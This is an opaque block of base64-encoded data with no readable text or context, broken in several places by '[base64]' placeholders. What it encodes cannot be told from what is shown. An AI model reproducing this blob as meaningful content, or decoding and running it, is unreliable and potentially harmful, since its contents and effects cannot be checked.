TCJU8VLAuxwMY/14yCo4arKxUGoM9ZQnTW62tk48CIcbOlY2iloJ7tFZz9PXIh3+SpM7aD83nS5V1utWfvF0EfqsJrgU4Fq0bR+Knn3l1pz3F+3p7XPQhKCGrisQYAnEolR8h/xtfIIQzSHdn48qPfo1mAHsnCiRJRQMv8VfgW/OJg/mY9+aU3IkkuAwosjuql6kx+ZPQrRlAalbMdoU6yvGtbklucV105hEPMTbPcZAeSsOdvSudW80Zs4i0QpGc+Bp0TDub8JTtGos45f3eaxZMqIyKQLO2/Z6QltUGGKR+GGXk1MQZMedyIHBbX847/DNU+wgyVUggEO12yeEtzlWH2lDqthPExU6iZbOyC1WJmOOOX6eZpVHkIRgq2qm359Da4PpJDo7hZPoW5WQ0AGHuG5AZaA+0xSgflA/xzF0UJ6p0U3mZBBwOvvqOGsZU2p+f06DgGMd5+9yfVYIKUpBZV4V2BU+C14JwjBw/T8Vn9LAsFib46hghFQc6AjRjMdQFbOZQfthgXJw3Z3/Ff7TqcjPlKXPNvu39UQBIM98zFF5AsoZAuei6IG8RkMTIgUmmDa1piK2EHz+4NoXYBWXSkmVJm9rtPIZiW1d0kgXC6kX2lf9d2I+rIjjEsN54O6cgNZiVzGmbOekne51GY74m/EHh7fCWYdy+QIuPo7mVe3D1Dp2vLB1YmdqmHW1XrpGBFXb2iNxn4P01pSCg7XrGXcsKeJ9vW3d0mmXAa6FTH3Int2LWkkGDR0S3u4IvMuljY5zk/Q+L8fbcm+GdWAPQSdUZ/NbxVzvDu98wwGX8Dg6Oo92YVYQyKRQ47qwjEkLYUfj6gxvAfop2MpPErv4CuxE4vCiWzbscCYDnlixAvK/vkAx5zcv3LSjxfuymDWo22Mlc5H0QQ+vN49uxJt0+KzpwaXUmRTrJkx2mjfNfUgX4fSE2/isQbSIv3rpwLyOVskcdPjmGNVCn2OEx7L/i+wOIhnxb+0nCEV2Va80U/prjwoV+uuBJ2qw2qiBGRXK4rzmguW0pnFAZ2P4BOfsjy+W23LWDCEYA2nwJ/Zj80skyIK+LyH0/RploqhaWpr+m//fJWdKQrkXTR5Wfzeej2liRK6eHReUAZw6cZmKZ2ovUNku8MYzqEy3mPNaiGqE4Ex/2jOb6vpsxQpXSuaVPRO6njK80W8+W6WIWdJYxe6wTZpOjxdHGwDECPUn+nVO05dAKfXFPIEumbbT9B5z/[base64]/ydkTjMck23RGnLf6yxI9h/y26NNeKWcK1KI00lzJSxNVpMZ/DOhl9VZsOiyfEnkV5Ytvv/M/Ke2GOZ+/LBi4qOGj+bmmMy57z/KqG2CdGgmy2w5q/oKWefI8oAChtsgAqvp3P9qp8YI4ZXTo+qriqTZ4foAmtexx5W70TSGk4id9AvXNcunIQadJMKS2v8UxlBF3ezoW0gxWlXBIE+W/bQ20DOHkKEhFJEqwM7A5sT/1qhOCKsp3WU7IJrGitIEtEUVyTpHluIYREFJscr765CaJ2EAjLYoihIvYsMsbiVrcbIJULqofnEIiArQdYelqLgHSAuBO02cUTNv1i9TndlFj61+1TqTRVb/+oeU5anVe5HHIiBPu4qfKY9InL/[base64]/UPzgnUZRMDczLfY2aUieEkaUYN8geaBt9I6HmOv/Xr0A0pmctGRDz0XmkHy7XOnJfMzAm9NZ06KhsYtU6GWknlyFeYvofm+ZDZXCxgpCG6EUkZSdO4Imjnq0ME4QTyylgkclbAi/vhhL7gOcczrOv6/[base64]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[base64]/BQvZdCt6f3L78Uwj7Q4CX8/0U+hlEXd1gW0MTMDiEBVtG7aazL7R4nz1K8DCkR0axcXa1V/[base64]/2NmDQEyTAbnKz59/DAcK525ijzVPB1TaqQBgr1Q2m8tNoC/xk3OftysfCbkX1UPAzvGCFUmC5AKVuVcZvOJ+IAjCCI9O/ktj6GrExsIr3MAJYRcJ/eSzAD2yIWNbtbB0kCCk5z+m2BI4WMLhW+w6ElrpiVuu+hS3meNZdwZOVLITvRThX9ZjZ0mi0o3UiaVRLNfjc0d+nvdfSc5eEsyd1soJHlChp0vED5C4clF3KOPSTUuBYUNcT5W5Xv9GHPBxV0nH5CLCbV8nGJS4ZO8A3GLp2L5YdGe0E0+kE5Tc/O+NQtLjiHuuZzCkfVx/R5gkIaEgRm7p2p0ri2g//LoCXIXI+xOXylW+IJuB2HvBacH4u87MJy7RJNR79JW+MC5MVPHocYdtPS/5i//HN2IZQt5j78h05K2mKAbVylVGlkXxoCPlz150GhRJkuyQSsScpF1p/SuiyAbtZNtjjUzQVWOyLURqIFKw25Q0qHV2o6/qVs73NJV+8XJrwAQCy5/[base64]/bp7zg8ZmO0O32sJseBEqS1dihukumVqC79v2ONDtPxw3+pFOSTVAnLsR5vbse02OfnwOFonVmo9L635WkTx6oMNoF2xUi79fFqvcwvyGTSX+9+yF1+ghckagmXErz87g4foG/ZlKormXgPsml2AeXM/cV8zhorQK5hAuqA86MEuGKUQ+ozFKLh4BTzjY2eOzGc+3QeGS9EgRfG3WtIDkox/B4J4UpFMWkQuNL8ccP6qErpU6F/ghhL08Ree/gO6LPlo2yTkfgeBQUhjIjj/j5VIUoae1GP4GTr9T+Y2In7HTF8VhTImHzGO9N6vQbLEVwy5fSSimN/[base64]/7BqJNN3jy3uYCWbm6Q42eCRczyYh3706AHcKyABnHHFOMPTHuptEj7XUD6pRW+Et92aqoFYz9nlAbdoFVy2whq2fqs//P05UTsdpKeZ2x4DgYec7gfKXMlaALBCn6bER6PXUb9EYbZ18dl3jTsBIhhXg6DtT1BKIk0NJFcQnm8zaWYnUXW/LGptIJCy+iMB5SnIVyZw4ZvICIfHKmiAB9TDUtGYqYs4iULyfHUvVmO29BQfepxOCv2NS+CacYRXAsMjavcAksbXBaQoUZ7RgG/q1ENYVtij/GFby70JPmb7YrQHwO5WprivBUAb6UvJ15jZS/46743cqgm+RIcDrVRsO66qpN3ZTL9GFXtX7HWExfO6sxFs3T0PnXDqfn3BzOKL3kZklsP9Z05458WKQ08O3GvcayhIikJ/hAIzIzZVlX3EZXA/08SfDa7rH27lRSXz/2A1k3YJ/[base64]/jCdkbA+lkEKBGy96G0PNTepMKgfhFOA5YuNqBe70/q4gfBnlTaTDi0R7ald37neSopH2wPPLZ6C0nah2gxCScRFXPsp/bpk0UKRYZfJ3rgIPY1whcNnuZQYpI0MAP6kPNONafKySzODF9TT32J9Cxwr5xnn+mgDx5tbN+/IzfSVltCkvCNim1TZy+YhMR/Z4ACbInWQVVW8nNU09Vn2h6ilWE2uwf9wU3DdPU3n2MGZ4upfq+aHVTpuW6nk8jQ8FAhveT/MEhKgHdsm1d8JDrI16xpM5k96vKl6UsI1OoCzaqRnyyqxnmcOuGn8K4rydzior+T4Wbx7EqiWxsV3JH8V8Q4pyGJyd2Mlrll9bp20lcFV9TKFrRfm+mDdUnJ/REeSsh/[base64]/t98tP+zPtT/pVe7RkkRD1LgTvXi9x7ET+ZF2zds3xp3T9M5Z4CrKmek+BmrII1IO7ArfDgRiTJ30pVsrjDcUeIFkQ2kDbE2Tt/mRH1E1frT0nWzsdNmtsrzpfGKmABDMzAYLM9EvsHLOMi2v3z09+oh2ZPzMqjmkxB0US8skNOpcbT1TPcbBxXp1Agb2eOmWfEbZ0T+8Pj9HmSJ3rKek71ak9fp4T94WEgziYoIzmBI3VUuYcd+0QITP6K71kQ/uL/ib9jl96zYh5Xo0a4aw6mNnEI0vqcqZjsOjXZiLpzceB3ZZ14wP6Hggj+PUpY9dORzq7e/lZj5dOa4vbuLCKmELocmKCIJx+qvR7NXc1fZr5K6biL4M6G6AF/[base64]/TqNLQv1qKrCJwcPMYWpfAphv46ROVuZAdtsXUISPVOxmlBqsa/HBwNY1NijwUZDkKouFUvCAqs8tPEDmgK800eUIoCDZrFi/2wEp4mnHg1z+2/9/fbYig0GZkbvi4LRGdlMZg3RMPwDtgRJLtnyG+d5o1Hy/qUFd362ZMxol4ELh0B8cnlPvy4/fN93gv5WcPL/Go9EiY6kmhIKgyPIUrS9iqArPT3LDxk275/tHbM7z99kYqpy1NkUHFjyn+oVech1wkiRYchs7CKn727PCLU8Uy4S2qez+S2TY911PY33klpbia0v1Fk++uoBuW5Y6kQBBrOpBnPVtGGrAHXn+LJMtZ/FUA45TFu/4zzxar+DaOgetbZPjpocro9NPT0obZV+ENLnMmILrDaWBB2o03+0A/XpDPfYoNkh/iQFuAQJfLx1FlQMmL4ptvmUSX8CW3J/f+J78iJuXpfF0CdfIothW4XFYRKEqvfT1qLmux0tlBob1iOupZWiP/SDgkI1BghIsN2so4PA3bd8UCOatgo4c+R50qtTkgqZpS5z5dsN/Glf0nWw0xd3FQ1TGA5LTWUoe961k6f2/[base64]/HAwUiNT11cSqqN2ArgVlW2mR7fstIRTrc2JIj3Jl5NqA1Re/0FahhmOpR35R+2fYa3hCFGjv8ZG/NjXpP1sQgLVDtEtAD8V+4lGo5FDlFEmykpnTmZ8/reazZuoEBH5PN8x6WWCjMeCKpLFvhZbwE7vyoU14Pm36+Ptm8/OgRbe1oLPqmynFwHbVBEZABigcEgwIrakyCn5ZLXIWKzds487jIDR/NzWURQDfwlBM90qQKkEgiRJukdxKelqYbgQLLp9VaxrUm4ARbaDGegw+l7N04hIegAXiFn2s0isGhkFcZoUN0dNp8zlJ2Df6BHJ7+l01/64qUppxreLXfm2y+4TTVRfDN760YK8a7YySFNsvA6Qb59Uat8v2qcuogBhDW8LWx/bF1aOhw20TjOgEjCLdUcHjtv/jlDe982BN9Ky0djsmY3lzSeuk6TssbQR9HV9KcKyyzAPK4D4pk2gu71aWDlw7WxTW1Qc/87BknvhUqz+6PbOISzIFYN6p4ZSpiKUY+iEq7DvFzr8AVlFMpRVJ+lQypGlgl/OIrMiUk3iCyJkREkrJ80uilgLHSEZkLhGjcgWzRyNkoa7cgceEi52csAOjlZ7Dda5tqjQY5bDwn+FnDtDUNEwOASejB+wi4NeXHNA19tqHmOe8NVzHnHWM3LCzVVswpSLZAkPY62UtaVh5ipYMI/Prjz1BwWWz849x+XP+jJTCGPj9v92b3V11lhdaIYPZAjiOeYeFgQ5ErohHsGz1ZO+SrlpYaIfAUuH9h50LNxlGQAu248+rs8g3LwVhCzf4J2Sgxc6PIwf4QlFSSZq5Pz3SoD6Z8krmzm8dA8S2h1Z7rJmi0OHakDm5BVt1h0tsTlor9i1/NZ+Ux/wtXOQKhBJWbWr/biyqZXp7/1U6NAn8UfJfe3K5bRFuKhX7u1WEwF6YdYZj/mFm16GQrbiPWdRP8q6cW2xc176KS027Iiw0DkQ1jF+dOTiJ7HY7h55Sb0FY5ic/ITy5FYdYlpA5w5zqnrP2hMi2AShVClj4a9vCN+Jx7j0JCg2k4bylAGthXpsxWJRIaS3q2g5n03m7NzqjseANJs3tak9PeYoiMePr4GWG7Iakfzm+WRfKuFQ+qSnIcJs2XnpKrhHdtlBQoAbghIVrwZtKDz5FgLM19RigdNst/SIxFOMlQEEmr++P6T+K8iKrTiPEzWSD4Ge6gNhagQx7J9U27Sg0g/UqZ1LKh21V4BAnEDMbiKlUrlM2QT2Bwzyf6skJjWLeU3ra5OYPZQCBWF6gEOe4gnOe+Ip69Iqy8gk/Vm/xhsWY7y3YDTm4d9nFlshklM6DlPoUBkSL/7a2DFYzTo4/NAX2QLk2UiR5wptMXMcA1pZckVElvYwGeDucra7A4/PxFyBoFTEtT4poddKHSg/kpzUoPfOm5OCzmynMiJhIsVTu++Q5wyx4dJ8KvGV8Y2bWz0d+Fm6eVqM16bQNKDbunO8lY2PwgxPp6aAzBNQiwdsUhK76G0hfMYj8zVKGoZRM7N/Ua0lnK1AoroafbHba+hfjdCeAGoGSaBApnXNUq6DqLiLoLOtxBsEjbnWvLSmSL5yj6QbW6fKgNsfHAg4RZJc15HZj7jRpnYObTq8CluWhbTotxBEfZrJtEEaNFCBvYQpsBYpRh/lTXa24Vo9sQWc7Ijz7cbwbOauLayFeF6tMocDv4Dp5f1H5rp9nO8O6nT+s5uaKt9WJ2BQ+1+c/[base64]/kixLtVdDczLcxFMJaQjtLCIJ+gElSC33GFDB1a1sp38LrVdyAAAepq5bWBu0iIaTK25Gw/waTXictqXIguxl4TYNeI6p8GsXmP0bTgBQTo7mB+If4SewDYlMW+7FMmg3AtOsr4tjTRhbAQfpmkE0SnNHtC+VB6dd900jbqZ9Q26Dhmj+Eha7PUi1JV1wNrJlLke3ql3D4CM6h2kntmCv0S2MtIr6F7ZjWO5vQ/KUKtjqmaNIE/6PCzEn0vTA8wSPcaIarUuJWvIFkCaiSF5Lp1jj2Hrh/kJeqE3ws/[base64]/oOJBMBsvWFsCVfDHAc0sz/+UDy3vfwAf0C38P/OrIoZ9ggm15+E8Mh0utPl0WgRyXe2tb6/12T5qdny6XBNng8wgCh2GYj/PDhiQuZDBVUMANLW0frb3EPK4p2EQJV0rY4vDJzoybIS/4IuIZNM4QP4RRG2W8PgTwkApU5o7c6+PCSffYo3SvXSvjzHrbGgKJs9nRRxHmKgaxyzB/VApgadwvho7g0W97lpIlKOmpnO4aw0TEvRK4MbzgZ6j/4S5n239KtU8Z0rEjOghAbP24THf/NShAkuDCA0yZQtGI516KmYDHtnBgtFF5SUaTJXXsIIaraQ4Txcr5Z2bzTcs7k8PgY82pojCag1OpS1VGO351TyViAHhyMxcOrNakm4JPeHV+2Lrbx02C9k1XwaORXupw2u+0KveecpOi2e7c/tIlEEs19AJbAGQ0i/byYvcBGLvT8/Rou6HouZ66MCRCoTy+PgXkJvS19JPx4rO7j+dEaOCat0pl0gI5WS/I5NW6jfF6Fo569ztUtROahu3mAIzlmFLqtXHfcTn9DTFgsm7gw1MFq2O/7buaKw06Ov5ORltAlxW06F6eQX+42eMicJNg9M5g/amO7E4Uyb0R3KnWxumWV7ueCYTro2ruW5aUe9j5qHuYZn9nj25sCUSNnzHrmz2WzQ7IZNfUt3Pwd2HUxcIv5+uR/[base64]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[base64]/5b1cOvngMOOzVJxOlU/UTDuB6kjuXx3DgJcQW1NFVtVzTGWqutS/r+IOb4B8mUiCeO2Nh5lZa4vXNgOuMLzF0unp2kpfK1YwGx2CJkKmQd/f2xK4+czOolwDkCly5+qJaWk+OJS599nQ6saeLt0tzz8K1SySULgl8g1rT08a0//E4mpQZAM/TKWqrSSLUuwuxPmyCvR3S/[base64]/VPk9+WJ9iPMoKk96ZvAgARIpmwFHz7r9PIAydY48tSWVb0lIyfvP3YZmamt5qegpDfrDcpvi1Dgz6iDrrh+TNf47cE8Mx7vsF73HlKhxohYNWkR3eQ85LaXSACmIcSw3ghkUwPZQRH9nDfw1uN9/h+izqR6R34QC2KEmlF0UPvp78/XFjIkE1lXUs/Ej2QU3W8y18wY5su8UGvtCz/qEIyvd1KP+rCLmvtbIMRt3elFN17pDmUjGY+mRD/rz+uHx61H8IuVDAjshtdIkKSoPGe90mckorU0V7G8+2iMcF57xtKL4qY1v+O1U0Q8NOeii3mQ6CJ3mcho5rNemnUWPgAF3wFAP7U155A6WaR8y9oNS2jUnqMvcKmGHH8HidRHh5jnxfG81mgPZFRBAcfHaDb7itS+ed4SU/OczKR9rnlguyto7D7ugTpXF4DgPrc6SDr1QoAvxLIlB+l3FlINrsoc7jphfifpx++LMad8oFNkZqvNlb9KFZ2+IJyzuohEwAiv+7AQZos+18S+Io/pOyG930n+Rkjh36pGihGUPP31Z0NptI/s1bYaK6HkO41dKPxKMijf/[base64]/vbGYadORpI1zMbddXPIKV7rD/SeHDxmFKwjshmPvhI3PxLLA3WKbOI9dqrh3kx/bZpifUfm5WQtlus1Dg31DkOyxVYHQlFBFWTYVL6e5YIWwAo+5M93Nc4FyzfLrvcP8pz7HMnOUzLe4qzWvO/Ls+jtF/[base64]/VkRTocu3kXNarZ8mrHeFngHXjjB0/Aejj94Rlzxij7uxRlp8n+7RJ+oUeyh3PcA6cCwszmSH0gw+7g+6QXYAjs4h1JvRMMbR3vr8u5YBJe8/IvFi2WKfqN3nyfdXF3CzwMCeq0dWSlDV88JfUSeXw5Mir/FuOuJJtmE0U7yNGLVeVVnnsTGHnzM91UQVNPKY8SGmQwMRERfCmHQg5la31PQMLvDY6GoaJztv9kbz1OGaSTLiGF0m4JSstQJ6SBJGEzzkbfKn5P6R4r3EIlw85kVa1O/[base64]/CihxT61OFMIaT7WZKdrez3st2XlIcVg7rkgQY9vigEq36WrrIjIQZ238x2VzfOWgc3EPovwn/lmlNmXcSzqlHEw5L227iLshSwm6JZvgRLbNy6CYgkYAu5eUZa/ug/f4fXcz9W6BVA/OAAIWfz7MYprO12h0VXUIJhQeq2CKTABe7dnFIBi2b1x4Xs9EFOLfsZN/5e64q3sswgQHPBfeUVDLIhunoebQ/8zAwVRoVR5FJzJGGH6xgo5AQgJ/6AxNe2JwEN3Jq1/aJX+4eMESuTB00mshHLSmnOufEW3btVKBSkjaRyTYQrg37NwtPYMn4YwCc7SJ7GdXC5fMGoAharCiFwGkCAOTy7OG3pmhV1S4frGQsZaIARwNW6FySi8qEm0p9jci+x0/FuHid18TV7ETqDiVq5nb7I6EhOdZ0egrTQ5BfK8Zn3MlgDtjqh/W+jL6Z/sYv0J3UCmE27ug+8kHXH+oOu5W7QDsu8SSAolsCFJcBEwAUC2uracyHWK6SNRVcmzycOtUebyM1BJCMYvnNtaj58dMy9Dq6S87w9+sHj0FK8d8MB0yaTaVDVx/+QmaY++XsaU/1YJYEUmnAU0XC2owg+1zscVTesQARhF6G8iOr5vMl67r9z8SRgyGa1x89hyZoDI64EZDpBu0EcavGJXQWa0gRaC2dcC44xIE8xiANQMxP0lKEnXBZeW7Np5Qa+P5kQpDxpa84lEA7NnQqr0NQP2dERdJn3O2DAyWEL1a3KgTxHZhe3/CAVxGiSXdD5EmtmMILlMtxiksNSBP5hWSRHpLCRw/LN2ENwtiE+t0ml+bLYolbOz9yPGxPSKY7ES9PPMqIEdSb+g/2LQJvAhgYjd97ztmSjoXmWLsFQaicC5sp2OT3kKbpfLi1l+r/+OBfNmqld31c6PBH9dvKWCFaZOtW0aVhDdjLAm2YU4zb8SWtEg+HbdCuSHrMJOrC+3i0Hm3aVC063OxwrDo75IpxHPPwmZSSM/pisypDl55pQNBxTxgHEjdZns715d3/[base64]/[base64]/+ivCC4lZoXxwDUVZrMobGH2cImvDWeYL5h6Zi/[base64]/Kq2vKqAOFQTv0bpgKMu/yruTnp+UWHRLDciVVwRlIqqhKvnUk9Pj2aGFJpx7uhDb2MeCL17XjHPSRLomqS/mQH79lahvog38vHlMkthTP+WMWy1u5+bKWpA93UcTalauq5bQN/0lwliXGaJCwmwug1MJmf9zK7+OyfrKkypQR+Sf+k0JNRxyebIwi44ERzky6HuTrtukqyptoPudUyN2CjTNkuhiwR3UuUoFwO908usGZm/5Lnh/yO0CbIEvVJwVn6K71Z8OZqTb6r6PegHC8MlDcHB2ioXWfSm70q653FmT+lukX1pVlyicK49uhJ9TXYuKP9ugtYBxNzeqkmu/FVbxvhG80JGnVuO0g5aCTMeA2xUMB+B17AG+YE4hYjcmjocsI9FG5jlCqppoqAOZ/lYVnB68opQZxN2JL+clXfr+D9aZ1XtqV2xPJ4NHTrrt5qm+zzG48DhjsyXY8GAbrftIfE8hX8xJ6p3oEoIEHJR5DWP1JOeZZzHCHNPuWdaUtQi5HbpQldkPr+GQDNFF4tjPInSC/nAZsjtCL